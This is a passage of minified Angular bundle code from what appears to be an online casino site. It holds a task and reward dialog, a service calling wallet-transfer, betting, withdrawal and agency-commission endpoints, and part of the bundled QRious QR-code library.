.content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   .prize-name[_ngcontent-%COMP%]{padding-right:5px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d90107}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:15px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}.task-form-border[_ngcontent-%COMP%]{border-top:1px dashed #d8d8d8;padding-top:10px;box-sizing:border-box}.tasks-form[_ngcontent-%COMP%]{line-height:40px}.tasks-form[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{color:#d90107}.tasks-form[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:21px;color:#d90107}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]{display:-webkit-box;display:flex;flex-wrap:wrap;padding-bottom:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;width:33%;height:40px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{text-align:right;-webkit-box-flex:1;flex:1}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{width:35%;text-align:left}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%], .tasks-form[_ngcontent-%COMP%]   .colume-4[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{margin-left:5px;margin-top:10px}.tasks-form[_ngcontent-%COMP%]   .colume-3[_ngcontent-%COMP%]   .item[_ngcontent-%COMP%]{width:33%}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{background:url(/pcHGBC/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]   em[_ngcontent-%COMP%], .dialog-wrap-unlogin[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value-text[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#ff7667}"]],data:{}});function r(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u8fd4\u6c34\u52a0\u6210\u8be6\u60c5"]))],null,null)}function u(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8be6\u60c5"]))],null,null)}function a(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,["",""]))],null,(function(n,t){var e=t.component;n(t,1,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName)}))}function s(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u5956\u52b1"])),(n()(),l["\u0275eld"](3,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,a)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](6,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](7,null,["","",""]))],(function(n,t){n(t,5,0,4!==t.component.curTaskDetailObj.prizeType)}),(function(n,t){var e=t.component;n(t,7,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour),e.PrizeTypesSign[null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType])}))}function c(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,4,"div",[["class","value-text"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"span",[["class","prize-name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["",""])),(n()(),l["\u0275eld"](5,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](6,null,[""," \u5c0f\u65f6"]))],null,(function(n,t){var e=t.component;n(t,4,0,null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeTypeName),n(t,6,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeContent)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.additionHour))}))}function f(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," \uff1a"])),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275ted"](4,null,["+",""]))],null,(function(n,t){n(t,2,0,t.context.$implicit.gameName),n(t,4,0,t.context.$implicit.prizeRate)}))}function g(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,f)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.additions)}),(function(n,t){n(t,2,0,t.context.$implicit.groupName)}))}function d(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,g)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),l["\u0275and"](0,null,null,0))],(function(n,t){var e=t.component;n(t,2,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeDetails)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeGameAdditions))}),null)}function h(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" \u9080\u8bf7\u597d\u53cb\u2265 ","\u4eba "]))],null,(function(n,t){n(t,1,0,t.component.curTaskDetailObj.requiredContent)}))}function p(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,3,null,null,null,null,null,null,null)),(n()(),l["\u0275ted"](1,null,[" "," "])),(n()(),l["\u0275eld"](2,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),l["\u0275ted"](3,null,["","",""]))],null,(function(n,t){var e=t.component;n(t,1,0,e.RequiredTypesOuter[e.curTaskDetailObj.requiredType]),n(t,3,0,(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredAmount)||(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredContent),5!==(null==e.curTaskDetailObj?null:e.curTaskDetailObj.requiredType)?"\u5143":"")}))}function _(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/icon_ylq.png")}))}function m(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"div",[["class","value"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/ldy_ylq.png")}))}function O(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,6,"div",[["class","item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,[""," "])),(n()(),l["\u0275and"](16777216,null,null,1,null,_)),l["\u0275did"](4,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,m)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,4,0,e.auth.isAuth),n(t,6,0,!e.auth.isAuth)}),(function(n,t){n(t,2,0,t.context.$implicit.gameName)}))}function C(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","sub-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",":"])),(n()(),l["\u0275eld"](3,0,null,null,2,"div",[["class","colume-3 bottom-border"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,O)),l["\u0275did"](5,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.context.$implicit.gameNameList)}),(function(n,t){n(t,2,0,t.context.$implicit.gameType)}))}function v(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,C)),l["\u0275did"](2,278528,null,0,i.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.curTaskDetailObj.requiredGameName)}),null)}function M(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,9,"div",[["class","tasks-form task-form-border"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"div",[["class","name top-title"]],null,null,null,null,null)),(n()(),l["\u0275ted"](-1,null,["\u4efb\u52a1\u8981\u6c42"])),(n()(),l["\u0275eld"](3,0,null,null,6,"div",[["class","info"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,h)),l["\u0275did"](5,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,p)),l["\u0275did"](7,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,v)),l["\u0275did"](9,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,5,0,6===e.curTaskDetailObj.taskType),n(t,7,0,6!==e.curTaskDetailObj.taskType),n(t,9,0,e.curTaskDetailObj.requiredGameName)}),null)}function b(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,19,"div",[["class","dialog-wrap"]],[[2,"dialog-wrap-unlogin",null]],null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,0,"div",[["class","dialog-bg"]],null,null,null,null,null)),(n()(),l["\u0275eld"](2,0,null,null,17,"div",[["class","dialog-content"]],null,null,null,null,null)),(n()(),l["\u0275eld"](3,0,null,null,1,"div",[["class","close"]],null,[[null,"click"]],(function(n,t,e){var l=!0;return"click"===t&&(l=!1!==n.component.closeModal()&&l),l}),null,null)),(n()(),l["\u0275eld"](4,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,r)),l["\u0275did"](6,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,u)),l["\u0275did"](8,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](9,0,null,null,10,"div",[["class","content-container"]],null,null,null,null,null)),(n()(),l["\u0275eld"](10,0,null,null,9,"div",[["class","tasks-form-wrap"]],null,null,null,null,null)),(n()(),l["\u0275eld"](11,0,null,null,6,"div",[["class","tasks-form"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,s)),l["\u0275did"](13,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,c)),l["\u0275did"](15,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,d)),l["\u0275did"](17,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,M)),l["\u0275did"](19,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,6,0,e.isRreturn),n(t,8,0,!e.isRreturn),n(t,13,0,!e.isRreturn),n(t,15,0,e.isRreturn),n(t,17,0,3===(null==e.curTaskDetailObj?null:e.curTaskDetailObj.prizeType)||e.isRreturn),n(t,19,0,!e.isRreturn)}),(function(n,t){var e=t.component;n(t,0,0,!e.auth.isAuth),n(t,4,0,e.config.baseImgUrl+"images/task2/img/icon_close.png")}))}function k(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,b)),l["\u0275did"](1,16384,null,0,i.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,1,0,t.component.taskVisible)}),null)}},"Jp+1":function(n,t,e){"use strict";e.d(t,"a",(function(){return f}));var l=e("G+0G"),i=e("F/XL"),o=e("xMyE"),r=e("67Y/"),u=e("Cxl7"),a=e("6cVX"),s=e("xOb2"),c=e("CcnG"),f=function(){function n(n,t,e,l){this.request=n,this.config=t,this.storage=e,this.user=l}return n.prototype.getAllGameListInfo=function(){var n=this;return this.request.get("game/transfer/code/config").pipe(Object(o.a)((function(t){1e4===t.status&&(t.data.unshift({balance:n.user.user.wallet,gameName:"\u4e2d\u5fc3\u5a31\u4e50\u57ce",gameImg:n.config.baseImgUrl+"user_img/zx_pic.png",gameCode:"0"}),n.updateCapitalList(t.data).subscribe())})))},n.prototype.updateCapitalList=function(n){var t=this;return this.request.post("game/balance/batch").pipe(Object(o.a)((function(e){if(1e4===e.status){var l=n||t.allGameListInfo;e.data.forEach((function(n){l.forEach((function(t){n.gameCode===t.gameCode&&(n.gameImg=t.gameImg,t.balance=n.balance)}))})),t.allGameListInfo=l,t.playedGameList=e.data}})))},n.prototype.oneRecycling=function(){var n=this;return this.request.post("game/balance/recycle/batch").pipe(Object(o.a)((function(t){1e4===t.status&&(n.allGameListInfo.forEach((function(n){n.balance="0"===n.gameCode?t.data.wallet:0})),n.playedGameList.forEach((function(n){n.balance=0})))})))},n.prototype.recyclingByCode=function(n){var t=this;return this.request.post("game/balance/recycle/signle",{gameCode:n}).pipe(Object(o.a)((function(e){1e4===e.status&&(t.allGameListInfo.forEach((function(t){t.gameCode===n&&(t.balance=0)})),t.playedGameList.forEach((function(t){t.gameCode===n&&(t.balance=0)})))})))},n.prototype.doTransfer=function(n,t,e){var l=this;return this.request.post(n?"game/transferIn":"game/transferOut",{amount:t,gameCode:e}).pipe(Object(o.a)((function(n){if(1e4===n.status){var t=n.data,e=t.gameCode,i=t.gameBalance;l.user.userInfo.wallet=t.wallet,l.allGameListInfo.forEach((function(n){n.gameCode===e&&(n.balance=i)})),l.playedGameList.forEach((function(n){n.gameCode===e&&(n.balance=i)}))}})))},n.prototype.getHistoryConfig=function(){return this.request.get("user/treasure/config")},n.prototype.getBetConfig=function(){return this.request.get("game/bet/code/config")},n.prototype.getFundRecord=function(n){return this.request.get("user/treasure/record",n)},n.prototype.rechargeRecord=function(n){return this.request.get("user/recharge/record",n)},n.prototype.getBetRecord=function(n){return this.request.get("game/bet/record",n)},n.prototype.getPlatform=function(){var n=this.storage.getItem("platformList");return n?Object(i.a)(JSON.parse(n)):this.request.get("game/getGameListForQueryBet").pipe(Object(r.a)((function(n){if(1e4===n.status){var t=n.data;return t.forEach((function(n){n.list.forEach((function(n){Object.assign(n,{select:!1})}))})),t}return n.msg})))},n.prototype.withddrawConfig=function(){return this.request.get("withdraw/config")},n.prototype.doWithDraw=function(n){return this.request.post("withdraw/create/order",n)},n.prototype.getProxyConfig=function(){return this.request.get("unauthor/agency/config/info")},n.prototype.getProxyCarousel=function(){return this.request.get("unauthor/agency/carousel/record").pipe(Object(r.a)((function(n){if(1e4===n.status)return n.data})))},n.prototype.joinAgent=function(){return this.request.get("agency/join/agency")},n.prototype.getSelfAgent=function(){return this.request.get("agency/user/info")},n.prototype.getInviteType=function(){return this.request.get("agency/invited/method")},n.prototype.getInfoManage=function(){return this.request.get("agency/team/chart/info")},n.prototype.getInviteList=function(n){return this.request.get("agency/invited/record",n)},n.prototype.getManagePage=function(n){return this.request.get("agency/team/manage/info",n)},n.prototype.getCommissionPage=function(n){return this.request.get("agency/commission/info",n)},n.prototype.getCommissionRecord=function(n){return this.request.get("agency/withdraw/commission/record",n)},n.prototype.getWithdrawlComm=function(n){return this.request.post("agency/withdraw/commission/order",n)},n.prototype.getDetailComm=function(n){return this.request.get("agency/commission/detail",n)},n.prototype.getInfoChart=function(){return this.request.get("agency/commission/chart/info")},n.prototype.confirmReceipt=function(n){return this.request.post("user/treasure/confirmReceipt",n)},n.ngInjectableDef=c["\u0275\u0275defineInjectable"]({factory:function(){return new n(c["\u0275\u0275inject"](l.a),c["\u0275\u0275inject"](u.a),c["\u0275\u0275inject"](s.a),c["\u0275\u0275inject"](a.a))},token:n,providedIn:"root"}),n}()},LoQJ:function(n,t,e){"use strict";e.d(t,"a",(function(){return i})),e("6cVX");var l=e("6jLy"),i=(e("trEh"),e("Cxl7"),e("bZGi"),function(){function n(n,t,e,i){this.user=n,this.taskService=t,this.config=e,this.auth=i,this.isRreturn=!1,this.PrizeTypesSign=l.b,this.RequiredTypesOuter=l.e}return n.prototype.closeModal=function(){this.parent.closeModal&&this.parent.closeModal(),this.parent.taskVisible=!1},n}())},vCDz:function(n,t,e){"use strict";e.d(t,"a",(function(){return o})),e.d(t,"b",(function(){return r}));var l=e("xKc1"),i=e.n(l),o=function(){function n(n){this.elementRef=n,this.background="white",this.backgroundAlpha=1,this.foreground="black",this.foregroundAlpha=1,this.level="L",this.mime="image/png",this.padding=null,this.size=100,this.value="",this.canvas=!1}return n.prototype.ngOnChanges=function(n){("background"in n||"backgroundAlpha"in n||"foreground"in n||"foregroundAlpha"in n||"level"in n||"mime"in n||"padding"in n||"size"in n||"value"in n||"canvas"in n)&&this.generate()},n.prototype.generate=function(){try{var n=this.elementRef.nativeElement;n.innerHTML="";var t=new i.a({background:this.background,backgroundAlpha:this.backgroundAlpha,foreground:this.foreground,foregroundAlpha:this.foregroundAlpha,level:this.level,mime:this.mime,padding:this.padding,size:this.size,value:this.value});n.appendChild(this.canvas?t.canvas:t.image)}catch(e){console.error("Could not generate QR Code: "+e.message)}},n}(),r=function(){return function(){}}()},xKc1:function(n,t,e){n.exports=function(){"use strict";var n=function(){},t=Object.prototype.hasOwnProperty,e=Array.prototype.slice;function l(n,l,i){for(var o,r,u=0,a=(i=e.call(arguments,2)).length;u<a;u++)for(o in r=i[u])n&&!t.call(r,o)||(l[o]=r[o])}function i(){}i.class_="Nevis",i.super_=Object,i.extend=function(t,e,i,o){var r=this;return"string"!=typeof t&&(o=i,i=e,e=t,t=null),"function"!=typeof e&&(o=i,i=e,e=function(){return r.apply(this,arguments)}),l(!1,e,r,o),e.prototype=function(t,e){var i;return"function"==typeof Object.create?i=Object.create(t):(n.prototype=t,i=new n,n.prototype=null),e&&l(!0,i,e),i}(r.prototype,i),e.prototype.constructor=e,e.class_=t||r.class_,e.super_=r,e};var o=i,r=o.extend((function(n,t,e){this.qrious=n,this.element=t,this.element.qrious=n,this.enabled=Boolean(e)}),{draw:function(n){},getElement:function(){return this.enabled||(this.enabled=!0,this.render()),this.element},getModuleSize:function(n){var t=this.qrious,e=Math.floor((t.size-2*(t.padding||0))/n.width);return Math.max(1,e)},getOffset:function(n){var t=this.qrious,e=t.padding;if(null!=e)return e;var l=this.getModuleSize(n),i=Math.floor((t.size-l*n.width)/2);return Math.max(0,i)},render:function(n){this.enabled&&(this.resize(),this.reset(),this.draw(n))},reset:function(){},resize:function(){}}),u=r.extend({draw:function(n){var t,e,l=this.qrious,i=this.getModuleSize(n),o=this.getOffset(n),r=this.element.getContext("2d");for(r.fillStyle=l.foreground,r.globalAlpha=l.foregroundAlpha,t=0;t<n.width;t++)for(e=0;e<n.width;e++)n.buffer[e*n.width+t]&&r.fillRect(i*t+o,i*e+o,i,i)},reset:function(){var n=this.qrious,t=this.element.getContext("2d"),e=n.size;t.lineWidth=1,t.clearRect(0,0,e,e),t.fillStyle=n.background,t.globalAlpha=n.backgroundAlpha,t.fillRect(0,0,e,e)},resize:function(){var n=this.element;n.width=n.height=this.qrious.size}}),a=o.extend(null,{BLOCK:[0,11,15,19,23,27,31,16,18,20,22,24,26,28,20,22,24,24,26,28,28,22,24,24,26,26,28,28,24,24,26,26,26,28,28,24,26,26,26,28,28]}),s=o.extend(null,{BLOCKS:[1,0,19,7,1,0,16,10,1,0,13,13,1,0,9,17,1,0,34,10,1,0,28,16,1,0,22,22,1,0,16,28,1,0,55,15,1,0,44,26,2,0,17,18,2,0,13,22,1,0,80,20,2,0,32,18,2,0,24,26,4,0,9,16,1,0,108,26,2,0,43,24,2,2,15,18,2,2,11,22,2,0,68,18,4,0,27,16,4,0,19,24,4,0,15,28,2,0,78,20,4,0,31,18,2,4,14,18,4,1,13,26,2,0,97,24,2,2,38,22,4,2,18,22,4,2,14,26,2,0,116,30,3,2,36,22,4,4,16,20,4,4,12,24,2,2,68,18,4,1,43,26,6,2,19,24,6,2,15,28,4,0,81,20,1,4,50,30,4,4,22,28,3,8,12,24,2,2,92,24,6,2,36,22,4,6,20,26,7,4,14,28,4,0,107,26,8,1,37,22,8,4,20,24,12,4,11,22,3,1,115,30,4,5,40,24,11,5,16,20,11,5,12,24,5,1,87,22,5,5,41,24,5,7,24,30,11,7,12,24,5,1,98,24,7,3,45,28,15,2,19,24,3,13,15,30,1,5,107,28,10,1,46,28,1,15,22,28,2,17,14,28,5,1,120,30,9,4,43,26,17,1,22,28,2,19,14,28,3,4,113,28,3,11,44,26,17,4,21,26,9,16,13,26,3,5,107,28,3,13,41,26,15,5,24,30,15,10,15,28,4,4,116,28,17,0,42,26,17,6,22,28,19,6,16,30,2,7,111,28,17,0,46,28,7,16,24,30,34,0,13,24,4,5,121,30,4,14,47,28,11,14,24,30,16,14,15,30,6,4,117,30,6,14,45,28,11,16,24,30,30,2,16,30,8,4,106,26,8,13,47,28,7,22,24,30,22,13,15,30,10,2,114,28,19,4,46,28,28,6,22,28,33,4,16,30,8,4,122,30,22,3,45,28,8,26,23,30,12,28,15,30,3,10,117,30,3,23,45,28,4,31,24,30,11,31,15,30,7,7,116,30,21,7,45,28,1,37,23,30,19,26,15,30,5,10,115,30,19,10,47,28,15,25,24,30,23,25,15,30,13,3,115,30,2,29,46,28,42,1,24,30,23,28,15,30,17,0,115,30,10,23,46,28,10,35,24,30,19,35,15,30,17,1,115,30,14,21,46,28,29,19,24,30,11,46,15,30,13,6,115,30,14,23,46,28,44,7,24,30,59,1,16,30,12,7,121,30,12,26,47,28,39,14,24,30,22,41,15,30,6,14,121,30,6,34,47,28,46,10,24,30,2,64,15,30,17,4,122,30,29,14,46,28,49,10,24,30,24,46,15,30,4,18,122,30,13,32,46,28,48,14,24,30,42,32,15,30,20,4,117,30,40,7,47,28,43,22,24,30,10,67,15,30,19,6,118,30,18,31,47,28,34,34,24,30,20,61,15,30],FINAL_FORMAT:[30660,29427,32170,30877,26159,25368,27713,26998,21522,20773,24188,23371,17913,16590,20375,19104,13663,12392,16177,14854,9396,8579,11994,11245,5769,5054,7399,6608,1890,597,3340,2107],LEVELS:{L:1,M:2,Q:3,H:4}}),c=o.extend(null,{EXPONENT:[1,2,4,8,16,32,64,128,29,58,116,232,205,135,19,38,76,152,45,90,180,117,234,201,143,3,6,12,24,48,96,192,157,39,78,156,37,74,148,53,106,212,181,119,238,193,159,35,70,140,5,10,20,40,80,160,93,186,105,210,185,111,222,161,95,190,97,194,153,47,94,188,101,202,137,15,30,60,120,240,253,231,211,187,107,214,177,127,254,225,223,163,91,182,113,226,217,175,67,134,17,34,68,136,13,26,52,104,208,189,103,206,129,31,62,124,248,237,199,147,59,118,236,197,151,51,102,204,133,23,46,92,184,109,218,169,79,158,33,66,132,21,42,84,168,77,154,41,82,164,85,170,73,146,57,114,228,213,183,115,230,209,191,99,198,145,63,126,252,229,215,179,123,246,241,255,227,219,171,75,150,49,98,196,149,55,110,220,165,87,174,65,130,25,50,100,200,141,7,14,28,56,112,224,221,167,83,166,81,162,89,178,121,242,249,239,195,155,43,86,172,69,138,9,18,36,72,144,61,122,244,245,247,243,251,235,203,139,11,22,44,88,176,125,250,233,207,131,27,54,108,216,173,71,142,0],LOG:[255,0,1,25,2,50,26,198,3,223,51,238,27,104,199,75,4,100,224,14,52,141,239,129,28,193,105,248,200,8,76,113,5,138,101,47,225,36,15,33,53,147,142,218,240,18,130,69,29,181,194,125,106,39,249,185,201,154,9,120,77,228,114,166,6,191,139,98,102,221,48,253,226,152,37,179,16,145,34,136,54,208,148,206,143,150,219,189,241,210,19,92,131,56,70,64,30,66,182,163,195,72,126,110,107,58,40,84,250,133,186,61,202,94,155,159,10,21,121,43,78,212,229,172,115,243,167,87,7,112,192,247,140,128,99,13,103,74,222,237,49,197,254,24,227,165,153,119,38,184,180,124,17,68,146,217,35,32,137,46,55,63,209,91,149,188,207,205,144,135,151,178,220,252,190,97,242,86,211,171,20,42,93,158,132,60,57,83,71,109,65,162,31,45,67,216,183,123,164,118,196,23,73,236,127,12,111,246,108,161,59,82,41,157,85,170,251,96,134,177,187,204,62,90,203,89,95,176,156,169,160,81,11,245,22,235,122,117,44,215,79,174,213,233,230,231,173,232,116,214,244,234,168,80,88,175]}),f=o.extend(null,{BLOCK:[3220,1468,2713,1235,3062,1890,2119,1549,2344,2936,1117,2583,1330,2470,1667,2249,2028,3780,481,4011,142,3098,831,3445,592,2517,1776,2234,1951,2827,1070,2660,1345,3177]}),g=o.extend((function(n){var t,e,l,i,o,r=n.value.length;for(this._badness=[],this._level=s.LEVELS[n.level],this._polynomial=[],this._value=n.value,this._version=0,this._stringBuffer=[];this._version<40&&(this._version++,l=4*(this._level-1)+16*(this._version-1),i=s.BLOCKS[l++],o=s.BLOCKS[l++],t=s.BLOCKS[l++],e=s.BLOCKS[l],!(r<=(l=t*(i+o)+o-3+(this._version<=9)))););this._dataBlock=t,this._eccBlock=e,this._neccBlock1=i,this._neccBlock2=o;var 